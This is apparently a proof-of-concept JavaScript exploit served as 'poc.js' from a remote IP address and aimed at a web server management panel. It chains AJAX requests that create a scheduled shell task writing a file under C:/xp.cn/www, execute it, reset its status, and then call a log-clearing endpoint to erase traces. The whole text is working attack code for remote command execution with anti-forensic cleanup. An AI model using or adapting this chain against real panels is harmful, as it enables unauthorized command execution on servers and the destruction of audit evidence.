 不安全 | 124.221.219.197:4444/poc.js
Dell
function test1(){
    $.get('/service/app/tasks.php?type=task_list',{},function(data){
        var id =data.data[0].ID;
        $.post('/service/app/tasks.php?type=exec_list',{
            tid:id
        },function(res){
            $.post('/service/app/tasks.php?type=set_task_status',{
                task_id:id,
                status:0
            },function(res1){
                $.post('/service/app/tasks.php?type=set_task_status',{
                    task_id:id,
                    status:0
                },function(res2){
                    $.post("/service/app/log.php?type=clearlog",{
                        type:"clearlog"
                    },function(res3) {},"json");
                },"json");
            },"json");
        },"json")
    },"json");
}
function save(){
    var data =new Object();
    data.task_id = "";
    data.title = "test";
    data.exec_cycle = "5";
    data.week = "1";
    data.day = "3";
    data.hour = "1";
    data.minute = "1";
    data.shell = "eche 1 > C:/xp.cn/www/1.txt";
    $.post('/service/app/tasks.php?type=save_shell',data,function(res){
        test1();
    },'json');
}
save();